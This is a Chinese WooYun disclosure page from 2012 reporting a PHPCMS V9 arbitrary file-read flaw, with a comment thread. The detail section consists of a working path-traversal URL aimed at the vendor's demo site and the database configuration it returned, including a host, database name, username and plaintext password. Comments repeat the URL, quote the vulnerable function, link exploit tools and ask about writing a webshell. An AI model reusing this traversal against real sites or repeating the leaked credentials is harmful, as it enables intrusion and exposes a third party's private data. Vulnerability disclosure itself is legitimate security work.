漏洞概要

关注数(39)

关注此漏洞

漏洞标题: Phpcms V9 直接爆密

提交时间: 2012-07-24 10:44

公开时间: 2012-07-29 10:45

漏洞类型: 任意文件遍历/下载

危害等级: 中

自评Rank: 5

漏洞状态:

漏洞已经通知厂商但是厂商忽略漏洞

Tags标签:

无

漏洞详情

披露状态:

2012-07-24: 细节已通知厂商并且等待厂商处理中

2012-07-29: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

PHPCMS V9直接爆密码!!

详细说明:



没啥想解释的直接上地址吧:http://v9.demo.phpcms.cn/index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../phpsso_server/caches/configs/database.php

没啥想解释的,好像有点蛋疼了,

<?php

return array (

'default' => array (

'hostname' => '10.150.10.77',

'database' => 'v9_demo_phpcms_cn',

'username' => 'v9_demo_phpcms_c',

'password' => 'KJhSLKHSKJ25423',

'tablepre' => 'v9_sso_',

'charset' => 'gbk',

'type' => 'mysql',

'debug' => true,

'pconnect' => 0,

'autoconnect' => 0

)

);

?>

漏洞证明:

修复方案:

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2012-07-29 10:45

厂商回复:

最新状态:

暂无

漏洞评价:

对本漏洞信息进行评价,以更好的反馈信息的价值,包括信息客观性,内容是否完整以及是否具备学习价值

漏洞评价(共0人评价):

评价

-

2012-07-24 11:22 |

king

( 路人 |

Rank:15 漏洞数:2 | 喜爱安全,网络游戏安全应用漏洞挖掘)

1

public function public_get_suggest_keyword() {

$url = $_GET['url'].'&q='.$_GET['q'];

$trust_url = array('c8430fcf851e85818b546addf5bc4dd3');

$urm_md5 = md5($url);

if (!in_array($urm_md5, $trust_url)) exit;

$res = @file_get_contents($url);

if(CHARSET != 'gbk') {

$res = iconv('gbk', CHARSET, $res);

}

echo $res;

}

-

2012-07-24 12:34 |

f19ht

( 实习白帽子 |

Rank:85 漏洞数:16 | 依依不舍的还是你的菊花。)

1

-

2012-07-24 12:52 |

pangshenjie

( 普通白帽子 |

Rank:110 漏洞数:14 )

1

-

2012-07-24 13:00 |

_Evil

( 普通白帽子 |

Rank:431 漏洞数:61 | 万事无他,唯手熟尔。农民也会编程,别指望天...)

1

@king $trust_url = array('c8430fcf851e85818b546addf5bc4dd3')

固定的吗?

-

2012-07-24 14:08 |

数据流

( 普通白帽子 |

Rank:817 漏洞数:100 | 没关系啊,我们还有音乐)

0

-

2012-07-24 16:48 |

horseluke

( 普通白帽子 |

Rank:116 漏洞数:18 | Realize the dream in earnest.)

0

c8430fcf851e85818b546addf5bc4dd3 是啥米东西?后门?

-

2012-07-24 18:17 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

据说V9站点统统出现传说中的username 和 password 诶,只能说强大的phpcms

-

2012-07-24 18:29 |

腰上有胸器

( 路人 |

Rank:11 漏洞数:5 | 一根带刺的黄瓜和一个女人的故事。)

0

@f19ht @性感的蛐蛐 @数据流 http://madman.in/madman6/796.htm貌似这个工具都出来了。

-

2012-07-24 18:32 |

数据流

( 普通白帽子 |

Rank:817 漏洞数:100 | 没关系啊,我们还有音乐)

0

-

2012-07-24 19:52 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

-

2012-07-24 20:34 |

数据流

( 普通白帽子 |

Rank:817 漏洞数:100 | 没关系啊,我们还有音乐)

0

-

2012-07-24 20:54 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

-

2012-07-24 21:06 |

数据流

( 普通白帽子 |

Rank:817 漏洞数:100 | 没关系啊,我们还有音乐)

0

-

2012-07-25 01:24 |

pangshenjie

( 普通白帽子 |

Rank:110 漏洞数:14 )

0

-

2012-07-25 03:09 |

Creturn

( 路人 |

Rank:19 漏洞数:4 | 静下心来,做自己想做的事情!)

0

@腰上有胸器 额,貌似我写的晚了点,类似利用工具http://www.creturn.com/phpcmsv9%E6%9C%80%E6%96%B0%E4%BB%BB%E6%84%8F%E8%AF%BB%E6%96%87%E4%BB%B6%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8%E5%B7%A5%E5%85%B7

-

2012-07-25 14:35 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

-

2012-07-25 14:42 |

波波虎

( 普通白帽子 |

Rank:266 漏洞数:51 | 11111111111)

0

-

2012-07-25 14:57 |

xsser

( 普通白帽子 |

Rank:297 漏洞数:22 | 当我又回首一切,这个世界会好吗?)

0

-

2012-07-25 15:30 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

@xsser 他们可以吃屎去了,呵呵,第一次看见这么不积极的官方,我跟他们客服联系的时候,架子大的很,以后PHPCMS出问题,让大家脱去吧,绝对不会再通知他们官方的!

-

2012-07-25 15:31 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

@波波虎 人家觉得洞洞不重要,不需要修补,告诉我了两句话

"这个漏洞 很早就修复了 可能是有些程序没打补丁"

我说是官网爆出来的,他回答

"嗯 那个演示站点没升级 我以告知技术 了"

-

2012-07-25 15:35 |

xsser

( 普通白帽子 |

Rank:297 漏洞数:22 | 当我又回首一切,这个世界会好吗?)

0

@性感的蛐蛐 乌云上一个漏洞也被忽略了 乌云已经发微博警告了

-

2012-07-25 15:42 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

@xsser 亲,这漏洞不重要,才泄漏了,database,DataBase,UserName,Password 而已!哈哈,

-

2012-07-25 15:49 |

波波虎

( 普通白帽子 |

Rank:266 漏洞数:51 | 11111111111)

0

...............这个很严重,直接拿站,这下站长要蛋碎了

-

2012-07-25 15:57 |

Zvall

( 路人 |

Rank:25 漏洞数:14 | hello world)

0

@洞主 这不是我发的洞么?

http://zone.wooyun.org/content/555

-

2012-07-25 15:58 |

leehenwu

( 普通白帽子 |

Rank:194 漏洞数:24 | 撸·啊·撸)

0

-

2012-07-25 17:03 |

Creturn

( 路人 |

Rank:19 漏洞数:4 | 静下心来,做自己想做的事情!)

0

-

2012-07-25 17:07 |

Creturn

( 路人 |

Rank:19 漏洞数:4 | 静下心来,做自己想做的事情!)

0

@leehenwu 内联直接写shell 还是那个地方?分析下,不行就来求指导

-

2012-07-25 19:04 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

@Zvall 汗颜,不好意思,真没注意到,那联系官方删了该条吧,.....乌云什么时候多了个zone.wooyun.org啊?以前怎么没注意到?

-

2012-07-26 10:22 |

坏虾

( 路人 |

Rank:28 漏洞数:8 | From Internet,For Internet……BY:坏虾)

0

index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=../../phpsso_server/caches/configs/database.php

-

2012-07-26 11:33 |

Seay

( 实习白帽子 |

Rank:65 漏洞数:8 )

0

-

2012-07-26 17:29 |

Creturn

( 路人 |

Rank:19 漏洞数:4 | 静下心来,做自己想做的事情!)

0

@leehenwu 大牛内联直接写shell怎么搞?小菜我研究几天硬是没结果?

-

2012-07-29 12:35 |

horseluke

( 普通白帽子 |

Rank:116 漏洞数:18 | Realize the dream in earnest.)

0

外部关联:关于此漏洞的更新包:http://bbs.phpcms.cn/thread-621649-1-1.html

-

2012-07-29 14:26 |

CCOz

( 路人 |

Rank:22 漏洞数:7 | 本人还是处,有意的富婆请联系我,五万以下...)

0

http://www.ccoz.net/blog/91

。。。

-

2012-07-29 16:42 |

LittlePig

( 路人 |

Rank:5 漏洞数:2 | </html>)

0

@horseluke 忽略再修复?求wooyun封杀PHPCMS!

-

2012-07-29 17:35 |

horseluke

( 普通白帽子 |

Rank:116 漏洞数:18 | Realize the dream in earnest.)

0

@LittlePig 不是,从补丁发放来看,修复是在这个漏洞爆出之前的。

-

2012-07-30 09:51 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

-

2012-08-30 17:26 |

saline

( 普通白帽子 |

Rank:294 漏洞数:37 | Focus On Web Secur1ty)

0

@leehenwu 大牛内连写SHELL怎么搞?求思路...

-

2012-09-06 20:29 |

tenzy

( 普通白帽子 |

Rank:176 漏洞数:21 | Need not to know)

0

@性感的蛐蛐 楼主发布的时候,这个漏洞已经补啦。所以厂商忽略了。建议楼主挖洞之前到后台点击一下更新,很多时候补丁不马上放到官方那个下载链接里,但是后台可以打补丁。

-

2012-09-11 09:11 |

性感的蛐蛐

( 路人 |

Rank:0 漏洞数:2 | 少年,母猪喊你回家拱地!)

0

@tenzy 呵呵,可能是吧,我当时发现的时候是在他们官方演示站发现的,所以就提交喽,如果说他们自己做完补丁官方演示站都没更新,那么你说有多少个用户关注了?诶,,,伤不起了,看大牛是职业PHPCMS 洞洞大牛?哈哈,发的都是他们的?

-

2012-10-20 20:59 |

CnCxzSec(衰仔)

( 普通白帽子 |

Rank:322 漏洞数:32 | Wow~~~)

0

-

2012-10-20 21:01 |

xsser

( 普通白帽子 |

Rank:297 漏洞数:22 | 当我又回首一切,这个世界会好吗?)

0